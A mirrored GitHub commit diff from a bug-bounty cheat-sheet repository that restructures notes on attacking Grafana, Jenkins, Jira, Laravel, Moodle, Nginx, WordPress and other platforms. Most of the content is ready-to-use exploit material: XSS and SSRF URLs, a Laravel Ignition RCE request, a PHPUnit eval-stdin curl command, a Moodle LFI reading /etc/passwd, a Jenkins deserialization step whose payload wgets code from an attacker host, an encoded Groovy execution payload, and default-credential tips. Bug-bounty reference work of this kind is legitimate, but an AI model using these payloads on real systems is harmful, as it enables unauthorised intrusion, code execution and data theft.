mirror of
https://github.com/daffainfo/AllAboutBugBounty.git
synced 2024-12-18 18:36:12 +00:00
Adding some 'technology' information
This commit is contained in:
parent
a2c07348e3
commit
a0048665a1
@ -1,16 +1,16 @@
|
|||||||
# Grafana
|
# Grafana
|
||||||
1. CVE-2021-41174 (Reflected XSS)
|
1. CVE-2021-41174 (Reflected XSS)
|
||||||
```
|
```
|
||||||
<GRAFANA URL>/dashboard/snapshot/%7B%7Bconstructor.constructor('alert(1)')()%7D%7D?orgId=1
|
https://example.com/dashboard/snapshot/%7B%7Bconstructor.constructor('alert(1)')()%7D%7D?orgId=1
|
||||||
```
|
```
|
||||||
2. CVE-2020-13379 (Denial of Service)
|
2. CVE-2020-13379 (Denial of Service)
|
||||||
```
|
```
|
||||||
<GRAFANA URL>/avatar/%7B%7Bprintf%20%22%25s%22%20%22this.Url%22%7D%7D
|
https://example.com/avatar/%7B%7Bprintf%20%22%25s%22%20%22this.Url%22%7D%7D
|
||||||
```
|
```
|
||||||
3. CVE-2020-11110 (Stored XSS)
|
3. CVE-2020-11110 (Stored XSS)
|
||||||
```
|
```
|
||||||
POST /api/snapshots HTTP/1.1
|
POST /api/snapshots HTTP/1.1
|
||||||
Host: <GRAFANA URL>
|
Host: example.com
|
||||||
Accept: application/json, text/plain, */*
|
Accept: application/json, text/plain, */*
|
||||||
Accept-Language: en-US,en;q=0.5
|
Accept-Language: en-US,en;q=0.5
|
||||||
Referer: {{BaseURL}}
|
Referer: {{BaseURL}}
|
||||||
@ -22,7 +22,7 @@ Connection: close
|
|||||||
4. CVE-2019-15043 (Grafana Unauthenticated API)
|
4. CVE-2019-15043 (Grafana Unauthenticated API)
|
||||||
```
|
```
|
||||||
POST /api/snapshots HTTP/1.1
|
POST /api/snapshots HTTP/1.1
|
||||||
Host: <GRAFANA URL>
|
Host: example.com
|
||||||
Connection: close
|
Connection: close
|
||||||
Content-Length: 235
|
Content-Length: 235
|
||||||
Accept: */*
|
Accept: */*
|
||||||
@ -37,5 +37,5 @@ Try to login using admin as username and password
|
|||||||
```
|
```
|
||||||
6. Signup Enabled
|
6. Signup Enabled
|
||||||
```
|
```
|
||||||
<GRAFANA URL>/signup
|
https://example.com/signup
|
||||||
```
|
```
|
||||||
@ -1,4 +1,11 @@
|
|||||||
# HAProxy
|
# HAProxy Common Bugs
|
||||||
|
|
||||||
|
## Introduction
|
||||||
|
What would you do if you came across a website that uses HAProxy?
|
||||||
|
|
||||||
|
## How to Detect
|
||||||
|
-
|
||||||
|
|
||||||
1. CVE-2021-40346 (HTTP Request Smuggling)
|
1. CVE-2021-40346 (HTTP Request Smuggling)
|
||||||
```
|
```
|
||||||
POST /index.html HTTP/1.1
|
POST /index.html HTTP/1.1
|
||||||
|
|||||||
@ -1,5 +1,18 @@
|
|||||||
## Jenkins
|
# Jenkins Common Bugs
|
||||||
1. Deserialization RCE in old Jenkins (CVE-2015-8103, Jenkins 1.638 and older)
|
|
||||||
|
## Introduction
|
||||||
|
What would you do if you came across a website that uses Jenkins?
|
||||||
|
|
||||||
|
## How to Detect
|
||||||
|
Usually in the HTTP response there is a header like this `X-Jenkins`
|
||||||
|
|
||||||
|
1. Find the related CVE by checking jenkins version
|
||||||
|
* How to find the jenkins version
|
||||||
|
|
||||||
|
By checking the response header `X-Jenkins`, sometimes the version is printed there. If you found outdated jenkins version, find the exploit at [pwn_jenkins](https://github.com/gquere/pwn_jenkins)
|
||||||
|
|
||||||
|
Some example CVE:
|
||||||
|
- Deserialization RCE in old Jenkins (CVE-2015-8103, Jenkins 1.638 and older)
|
||||||
|
|
||||||
Use [ysoserial](https://github.com/frohoff/ysoserial) to generate a payload.
|
Use [ysoserial](https://github.com/frohoff/ysoserial) to generate a payload.
|
||||||
Then RCE using [this script](./rce/jenkins_rce_cve-2015-8103_deser.py):
|
Then RCE using [this script](./rce/jenkins_rce_cve-2015-8103_deser.py):
|
||||||
@ -9,7 +22,7 @@ java -jar ysoserial-master.jar CommonsCollections1 'wget myip:myport -O /tmp/a.s
|
|||||||
./jenkins_rce.py jenkins_ip jenkins_port payload.out
|
./jenkins_rce.py jenkins_ip jenkins_port payload.out
|
||||||
```
|
```
|
||||||
|
|
||||||
2. Authentication/ACL bypass (CVE-2018-1000861, Jenkins <2.150.1)
|
- Authentication/ACL bypass (CVE-2018-1000861, Jenkins <2.150.1)
|
||||||
|
|
||||||
Details [here](https://blog.orange.tw/2019/01/hacking-jenkins-part-1-play-with-dynamic-routing.html).
|
Details [here](https://blog.orange.tw/2019/01/hacking-jenkins-part-1-play-with-dynamic-routing.html).
|
||||||
|
|
||||||
@ -18,13 +31,9 @@ If the Jenkins requests authentication but returns valid data using the followin
|
|||||||
curl -k -4 -s https://example.com/securityRealm/user/admin/search/index?q=a
|
curl -k -4 -s https://example.com/securityRealm/user/admin/search/index?q=a
|
||||||
```
|
```
|
||||||
|
|
||||||
3. Metaprogramming RCE in Jenkins Plugins (CVE-2019-1003000, CVE-2019-1003001, CVE-2019-1003002)
|
|
||||||
|
|
||||||
Original RCE vulnerability [here](https://blog.orange.tw/2019/02/abusing-meta-programming-for-unauthenticated-rce.html), full exploit [here](https://github.com/petercunha/jenkins-rce).
|
|
||||||
|
|
||||||
Alternative RCE with Overall/Read and Job/Configure permissions [here](https://github.com/adamyordan/cve-2019-1003000-jenkins-rce-poc).
|
Alternative RCE with Overall/Read and Job/Configure permissions [here](https://github.com/adamyordan/cve-2019-1003000-jenkins-rce-poc).
|
||||||
|
|
||||||
4. CVE-2019-1003030
|
- CheckScript RCE in Jenkins (CVE-2019-1003030)
|
||||||
|
|
||||||
How to Exploit:
|
How to Exploit:
|
||||||
- [PacketStorm](https://packetstormsecurity.com/files/159603/Jenkins-2.63-Sandbox-Bypass.html)
|
- [PacketStorm](https://packetstormsecurity.com/files/159603/Jenkins-2.63-Sandbox-Bypass.html)
|
||||||
@ -56,11 +65,15 @@ to
|
|||||||
|
|
||||||
%70%75%62%6c%69%63%20%63%6c%61%73%73%20%78%20%7b%0a%20%20%70%75%62%6c%69%63%20%78%28%29%7b%0a%22%70%69%6e%67%20%2d%63%20%31%20%78%78%2e%78%78%2e%78%78%2e%78%78%22%2e%65%78%65%63%75%74%65%28%29%0a%7d%0a%7d
|
%70%75%62%6c%69%63%20%63%6c%61%73%73%20%78%20%7b%0a%20%20%70%75%62%6c%69%63%20%78%28%29%7b%0a%22%70%69%6e%67%20%2d%63%20%31%20%78%78%2e%78%78%2e%78%78%2e%78%78%22%2e%65%78%65%63%75%74%65%28%29%0a%7d%0a%7d
|
||||||
|
|
||||||
5. Git plugin (<3.12.0) RCE in Jenkins (CVE-2019-10392)
|
2. Default Credentials
|
||||||
|
```
|
||||||
|
Try to login using admin as username and password
|
||||||
|
```
|
||||||
|
|
||||||
How to exploit:
|
3. Unauthenticated Jenkins Dashboard
|
||||||
- [@jas502n](https://github.com/jas502n/CVE-2019-10392)
|
```
|
||||||
- [iwantmore.pizza](https://iwantmore.pizza/posts/cve-2019-10392.html)
|
Access https://target.com and if there is no login form then it is vulnerable
|
||||||
|
```
|
||||||
|
|
||||||
Reference:
|
## Reference
|
||||||
- https://github.com/gquere/pwn_jenkins
|
* [pwn_jenkins](https://github.com/gquere/pwn_jenkins)
|
||||||
@ -1,48 +1,65 @@
|
|||||||
# Unauthenticated Jira CVEs
|
# Jira Common Bugs
|
||||||
1. CVE-2017-9506 (SSRF)
|
|
||||||
|
## Introduction
|
||||||
|
What would you do if you came across a website that uses Jira?
|
||||||
|
|
||||||
|
## How to Detect
|
||||||
```
|
```
|
||||||
https://<JIRA_URL>/plugins/servlet/oauth/users/icon-uri?consumerUri=<SSRF_PAYLOAD>
|
https://example.com/secure/Dashboard.jspa
|
||||||
|
https://example.com/login.jsp
|
||||||
```
|
```
|
||||||
2. CVE-2018-20824 (XSS)
|
|
||||||
|
1. Find the related CVE by checking jira version
|
||||||
|
* How to find the jira version
|
||||||
|
|
||||||
|
Try to request to `https://example.com/secure/Dashboard.jspa` and then check the source code. You will find this line `<meta name="ajs-version-number" content="8.20.9">` so 8.20.9 is the version jira. If you found outdated jira version, find the CVEs at [CVEDetails](https://www.cvedetails.com/vulnerability-list/vendor_id-3578/product_id-8170/Atlassian-Jira.html)
|
||||||
|
|
||||||
|
Some example CVE:
|
||||||
|
|
||||||
|
- CVE-2017-9506 (SSRF)
|
||||||
```
|
```
|
||||||
https://<JIRA_URL>/plugins/servlet/Wallboard/?dashboardId=10000&dashboardId=10000&cyclePeriod=alert(document.domain)
|
https://example.com/plugins/servlet/oauth/users/icon-uri?consumerUri=<SSRF_PAYLOAD>
|
||||||
```
|
```
|
||||||
3. CVE-2019-8451 (SSRF)
|
- CVE-2018-20824 (XSS)
|
||||||
```
|
```
|
||||||
https://<JIRA_URL>/plugins/servlet/gadgets/makeRequest?url=https://<HOST_NAME>:1337@example.com
|
https://example.com/plugins/servlet/Wallboard/?dashboardId=10000&dashboardId=10000&cyclePeriod=alert(document.domain)
|
||||||
```
|
```
|
||||||
4. CVE-2019-8449 (User Information Disclosure)
|
- CVE-2019-8451 (SSRF)
|
||||||
```
|
```
|
||||||
https://<JIRA_URL>/rest/api/latest/groupuserpicker?query=1&maxResults=50000&showAvatar=true
|
https://example.com/plugins/servlet/gadgets/makeRequest?url=https://<HOST_NAME>:1337@example.com
|
||||||
```
|
```
|
||||||
5. CVE-2019-8442 (Sensitive Information Disclosure)
|
- CVE-2019-8449 (User Information Disclosure)
|
||||||
```
|
```
|
||||||
https://<JIRA_URL>/s/thiscanbeanythingyouwant/_/META-INF/maven/com.atlassian.jira/atlassian-jira-webapp/pom.xml
|
https://example.com/rest/api/latest/groupuserpicker?query=1&maxResults=50000&showAvatar=true
|
||||||
```
|
```
|
||||||
6. CVE-2019-3403 (User Enumeration)
|
- CVE-2019-8442 (Sensitive Information Disclosure)
|
||||||
```
|
```
|
||||||
https://<JIRA_URL>/rest/api/2/user/picker?query=<USERNAME_HERE>
|
https://example.com/s/thiscanbeanythingyouwant/_/META-INF/maven/com.atlassian.jira/atlassian-jira-webapp/pom.xml
|
||||||
```
|
```
|
||||||
7. CVE-2020-14181 (User Enumeration)
|
- CVE-2019-3403 (User Enumeration)
|
||||||
```
|
```
|
||||||
https://<JIRA_URL>/secure/ViewUserHover.jspa?username=<USERNAME>
|
https://example.com/rest/api/2/user/picker?query=<USERNAME_HERE>
|
||||||
```
|
```
|
||||||
8. CVE-2020-14178 (Project Key Enumeration)
|
- CVE-2020-14181 (User Enumeration)
|
||||||
```
|
```
|
||||||
https://<JIRA_URL>/browse.<PROJECT_KEY>
|
https://example.com/secure/ViewUserHover.jspa?username=<USERNAME>
|
||||||
```
|
```
|
||||||
9. CVE-2020-14179 (Information Disclosure)
|
- CVE-2020-14178 (Project Key Enumeration)
|
||||||
```
|
```
|
||||||
https://<JIRA_URL>/secure/QueryComponent!Default.jspa
|
https://example.com/browse.<PROJECT_KEY>
|
||||||
```
|
```
|
||||||
10. CVE-2019-11581 (Template Injection)
|
- CVE-2020-14179 (Information Disclosure)
|
||||||
```
|
```
|
||||||
<JIRA_URL>/secure/ContactAdministrators!default.jspa
|
https://example.com/secure/QueryComponent!Default.jspa
|
||||||
|
```
|
||||||
|
- CVE-2019-11581 (Template Injection)
|
||||||
|
```
|
||||||
|
example.com/secure/ContactAdministrators!default.jspa
|
||||||
|
|
||||||
* Try the SSTI Payloads
|
* Try the SSTI Payloads
|
||||||
```
|
```
|
||||||
|
|
||||||
11. CVE-2019-3396 (Path Traversal)
|
- CVE-2019-3396 (Path Traversal)
|
||||||
```
|
```
|
||||||
POST /rest/tinymce/1/macro/preview HTTP/1.1
|
POST /rest/tinymce/1/macro/preview HTTP/1.1
|
||||||
Host: {{Hostname}}
|
Host: {{Hostname}}
|
||||||
@ -56,10 +73,19 @@ Connection: close
|
|||||||
|
|
||||||
*Try above request with the Jira target
|
*Try above request with the Jira target
|
||||||
```
|
```
|
||||||
12. CVE-2019-3402 (XSS)
|
- CVE-2019-3402 (XSS)
|
||||||
```
|
```
|
||||||
https://<JIRA_URL>/secure/ConfigurePortalPages!default.jspa?view=search&searchOwnerUserName=%3Cscript%3Ealert(1)%3C/script%3E&Search=Search
|
https://example.com/secure/ConfigurePortalPages!default.jspa?view=search&searchOwnerUserName=%3Cscript%3Ealert(1)%3C/script%3E&Search=Search
|
||||||
```
|
```
|
||||||
|
|
||||||
Reference:
|
2. Signup enabled
|
||||||
- https://twitter.com/harshbothra
|
```
|
||||||
|
POST /servicedesk/customer/user/signup HTTP/1.1
|
||||||
|
Host: example.com
|
||||||
|
Content-Type: application/json
|
||||||
|
|
||||||
|
{"email":"test@gmail.com","signUpContext":{},"secondaryEmail":"","usingNewUi":true}
|
||||||
|
```
|
||||||
|
|
||||||
|
## Reference
|
||||||
|
* [@harshbothra](https://twitter.com/harshbothra)
|
||||||
@ -1,26 +1,46 @@
|
|||||||
# Common bug in laravel framework
|
# Laravel Common Bugs
|
||||||
1. Laravel PHPUnit Remote Code Execution
|
|
||||||
* Full Path Exploit : http://target.com/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
|
|
||||||
* Affected versions : Before 4.8.28 and 5.x before 5.6.3
|
|
||||||
|
|
||||||
Command
|
## Introduction
|
||||||
|
What would you do if you came across a website that uses Laravel?
|
||||||
|
|
||||||
|
## How to Detect
|
||||||
|
Usually in the HTTP response there is a header like this `Set-Cookie: laravel_session=`
|
||||||
|
|
||||||
|
1. Find the related CVE by checking laravel version
|
||||||
|
* How to find the laravel version
|
||||||
|
|
||||||
|
By checking the composer file in `https://example.com/composer.json`, sometimes the version is printed there. If you found outdated laravel version, find the CVEs at [CVEDetails](https://www.cvedetails.com/vulnerability-list/vendor_id-16542/product_id-38139/Laravel-Laravel.html)
|
||||||
|
|
||||||
|
Some example CVE:
|
||||||
|
|
||||||
|
- CVE-2021-3129 (Remote Code Execution)
|
||||||
```
|
```
|
||||||
curl -d "<?php echo php_uname(); ?>" http://target.com/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
|
POST /_ignition/execute-solution HTTP/1.1
|
||||||
|
Host: example.com
|
||||||
|
Accept: application/json
|
||||||
|
Content-Type: application/json
|
||||||
|
|
||||||
|
{"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution", "parameters": {"variableName": "cve20213129", "viewFile": "php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-printable-encode|convert.iconv.utf-16be.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log"}}
|
||||||
```
|
```
|
||||||
|
|
||||||
2. Exposed environment variables
|
2. Laravel 4.8.28 ~ 5.x - PHPUnit Remote Code Execution (CVE-2017-9841)
|
||||||
* Full Path Exploit : http://target.com/.env
|
```
|
||||||
|
curl -d "<?php echo php_uname(); ?>" http://example.com/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
|
||||||
|
```
|
||||||
|
|
||||||
|
3. Exposed environment variables
|
||||||
|

* Full Path Exploit : http://example.com/.env
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
3. Exposed log files
|
4. Exposed log files
|
||||||
* Full Path Exploit : http://target.com/storage/logs/laravel.log
|
* Full Path Exploit : http://example.com/storage/logs/laravel.log
|
||||||
|
|
||||||
4. Laravel Debug Mode Enabled
|
5. Laravel Debug Mode Enabled
|
||||||
* Using SQL injection query in GET or POST method
|
* Try to request to https://example.com using POST method (Error 405)
|
||||||
* Try path /logout (ex:target.com/logout)
|
* Using [] in paramater (ex:example.com/param[]=0)
|
||||||
* Using [] in paramater (ex:target.com/param[]=0)
|
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
Source: [Nakanosec](https://www.nakanosec.com/2020/02/common-bug-pada-laravel.html)
|
## References
|
||||||
|
* [Nakanosec](https://www.nakanosec.com/2020/02/common-bug-pada-laravel.html)
|
||||||
|
|||||||
@ -1,4 +1,10 @@
|
|||||||
# Moodle
|
# Moodle Common Bugs
|
||||||
|
|
||||||
|
## Introduction
|
||||||
|
What would you do if you came across a website that uses Moodle?
|
||||||
|
|
||||||
|
## How to Detect
|
||||||
|
If you visit `https://target.com` and see the source code, you will see `<meta name="keywords" content="moodle,`
|
||||||
|
|
||||||
1. Reflected XSS in /mod/lti/auth.php via "redirect_url" parameter
|
1. Reflected XSS in /mod/lti/auth.php via "redirect_url" parameter
|
||||||
```
|
```
|
||||||
@ -8,5 +14,11 @@ https://target.com/mod/lti/auth.php?redirect_uri=javascript:alert(1)
|
|||||||
2. Open redirect in /mod/lti/auth.php in "redirect_url" parameter
|
2. Open redirect in /mod/lti/auth.php in "redirect_url" parameter
|
||||||
|
|
||||||
```
|
```
|
||||||
https://classroom.its.ac.id/mod/lti/auth.php?redirect_uri=https://evil.com
|
https://target.com/mod/lti/auth.php?redirect_uri=https://evil.com
|
||||||
|
```
|
||||||
|
|
||||||
|
3. LFI /filter/jmol/js/jsmol/php/jsmol.php in "query" parameter
|
||||||
|
|
||||||
|
```
|
||||||
|
https://target.com/filter/jmol/js/jsmol/php/jsmol.php?call=getRawDataFromDatabase&query=file:///etc/passwd
|
||||||
```
|
```
|
||||||
@ -1,6 +1,17 @@
|
|||||||
# Nginx
|
# Nginx Common Bugs
|
||||||
|
|
||||||
1. Directory traversal
|
## Introduction
|
||||||
|
What would you do if you came across a website that uses Nginx?
|
||||||
|
|
||||||
|
## How to Detect
|
||||||
|
Usually in the HTTP response there is a header like this `Server: nginx`
|
||||||
|
|
||||||
|
1. Find the related CVE by checking nginx version
|
||||||
|
* How to find the nginx version
|
||||||
|
|
||||||
|
By checking the response header or using 404 page, sometimes the version is printed there. If you found outdated nginx version, find the CVEs at [CVE Details](https://www.cvedetails.com/vulnerability-list/vendor_id-315/product_id-101578/F5-Nginx.html)
|
||||||
|
|
||||||
|
2. Directory traversal
|
||||||
```
|
```
|
||||||
https://example.com/folder1../folder1/folder2/static/main.css
|
https://example.com/folder1../folder1/folder2/static/main.css
|
||||||
https://example.com/folder1../%s/folder2/static/main.css
|
https://example.com/folder1../%s/folder2/static/main.css
|
||||||
@ -8,4 +19,9 @@ https://example.com/folder1/folder2../folder2/static/main.css
|
|||||||
https://example.com/folder1/folder2../%s/static/main.css
|
https://example.com/folder1/folder2../%s/static/main.css
|
||||||
https://example.com/folder1/folder2/static../static/main.css
|
https://example.com/folder1/folder2/static../static/main.css
|
||||||
https://example.com/folder1/folder2/static../%s/main.css
|
https://example.com/folder1/folder2/static../%s/main.css
|
||||||
|
```
|
||||||
|
|
||||||
|
3. Nginx status page
|
||||||
|
```
|
||||||
|
https://example.com/nginx_status
|
||||||
```
|
```
|
||||||
@ -3,6 +3,9 @@
|
|||||||
## Introduction
|
## Introduction
|
||||||
What would you do if you came across a website that uses WordPress?
|
What would you do if you came across a website that uses WordPress?
|
||||||
|
|
||||||
|
## How to Detect
|
||||||
|
If you visit `https://target.com` and see the source code, you will see the links to themes and plugins from WordPress. Or you can visit `https://target.com/wp-login.php`, it is the WordPress login admin page
|
||||||
|
|
||||||
1. Find the related CVE by checking the core, plugins, and theme version
|
1. Find the related CVE by checking the core, plugins, and theme version
|
||||||
* How to find the wordpress version
|
* How to find the wordpress version
|
||||||
```
|
```
|
||||||
@ -99,3 +102,8 @@ Host: target.com
|
|||||||
</param></params>
|
</param></params>
|
||||||
</methodCall>
|
</methodCall>
|
||||||
```
|
```
|
||||||
|
|
||||||
|
7. Register enabled
|
||||||
|
```
|
||||||
|
http://example.com/wp-login.php?action=register
|
||||||
|
```
|
||||||
@ -1,10 +1,10 @@
|
|||||||
# Common bug in Zend framework
|
# Zend Common Bugs
|
||||||
|
|
||||||
## Introduction
|
## Introduction
|
||||||
What would you do if you came across a website that uses Zend?
|
What would you do if you came across a website that uses Zend?
|
||||||
|
|
||||||
## How to Detect
|
## How to Detect
|
||||||
|
-
|
||||||
|
|
||||||
1. Finding config files
|
1. Finding config files
|
||||||
```
|
```
|
||||||
|
|||||||
Loading…
Reference in New Issue
Block a user